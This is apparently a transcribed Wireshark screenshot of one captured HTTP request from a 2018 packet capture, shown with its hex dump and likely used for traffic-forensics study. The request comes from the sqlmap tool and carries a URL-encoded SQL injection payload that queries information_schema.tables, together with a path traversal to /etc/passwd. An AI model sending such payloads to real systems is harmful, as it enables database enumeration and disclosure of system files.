 2018_01_23_17_05_11_850000_1010031.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 110.69.70.100 172.16.8.100 HTTP 739 GET /show.aspx?pid=28&nY
> Frame 1: 739 bytes on wire (5912 bits), 739 bytes captured (5912 bits)
> Ethernet II, Src: RealtekU_da:27:28 (52:54:00:da:27:28), Dst: RealtekU_95:0b:9e (52:54:00:95:0b:9e)
> Internet Protocol Version 4, Src: 110.69.70.100, Dst: 172.16.8.100
> Transmission Control Protocol, Src Port: 53478 (53478), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 673
> Hypertext Transfer Protocol
0000 52 54 00 95 0b 9e 52 54 00 da 27 28 08 00 45 00 RT....RT ..'(..E.
0010 02 d5 20 c8 40 00 3f 06 af 3d 6e 45 46 64 ac 10 .. .@.?. .=nEFd..
0020 08 64 d0 e6 00 50 39 47 a6 23 d7 5c 7f 8e 80 18 .d...P9G .#.\....
0030 00 1d c1 5c 00 00 01 01 08 0a 00 1e 86 e5 00 00 ...\.... ........
0040 00 00 47 45 54 20 2f 73 68 6f 77 2e 61 73 70 78 ..GET /s how.aspx
0050 3f 70 69 64 3d 32 38 26 6e 59 61 70 25 33 44 36 ?pid=28& nYap%3D6
0060 33 38 37 25 32 30 41 4e 44 25 32 30 31 25 33 44 387%20AN D%201%3D
0070 31 25 32 30 55 4e 49 4f 4e 25 32 30 41 4c 4c 25 1%20UNIO N%20ALL%
0080 32 30 53 45 4c 45 43 54 25 32 30 31 25 32 43 32 20SELECT %201%2C2
0090 25 32 43 33 25 32 43 74 61 62 6c 65 5f 6e 61 6d %2C3%2Ct able_nam
00a0 65 25 32 30 46 52 4f 4d 25 32 30 69 6e 66 6f 72 e%20FROM %20infor
00b0 6d 61 74 69 6f 6e 5f 73 63 68 65 6d 61 2e 74 61 mation_s chema.ta
00c0 62 6c 65 73 25 32 30 57 48 45 52 45 25 32 30 32 bles%20W HERE%202
00d0 25 33 45 31 2d 2d 25 32 30 2e 2e 25 32 46 2e 2e %3E1--%2 0..%2F..
00e0 25 32 46 2e 2e 25 32 46 65 74 63 25 32 46 70 61 %2F..%2F etc%2Fpa
00f0 73 73 77 64 20 48 54 54 50 2f 31 2e 31 0d 0a 41 sswd HTT P/1.1..A
0100 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 ccept-La nguage:
0110 65 6e 2d 75 73 2c 65 6e 3b 71 3d 30 2e 35 0d 0a en-us,en ;q=0.5..
0120 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-E ncoding:
0130 20 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a 48 gzip,de flate..H
0140 6f 73 74 3a 20 31 37 32 2e 31 36 2e 38 2e 31 30 ost: 172 .16.8.10
0150 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 0..Accep t: text/
0160 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e html,app lication
0170 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 /xhtml+x ml,appli
0180 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 cation/x ml;q=0.9
0190 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 55 73 65 72 ,*/*;q=0 .8..User
01a0 2d 41 67 65 6e 74 3a 20 73 71 6c 6d 61 70 2f 31 -Agent: sqlmap/1
01b0 2e 30 2d 64 65 76 2d 6e 6f 6e 67 69 74 2d 32 30 .0-dev-n ongit-20
01c0 31 38 30 31 32 33 20 28 68 74 74 70 3a 2f 2f 73 180123 ( http://s
01d0 71 6c 6d 61 70 2e 6f 72 67 29 0d 0a 41 63 63 65 qlmap.or g)..Acce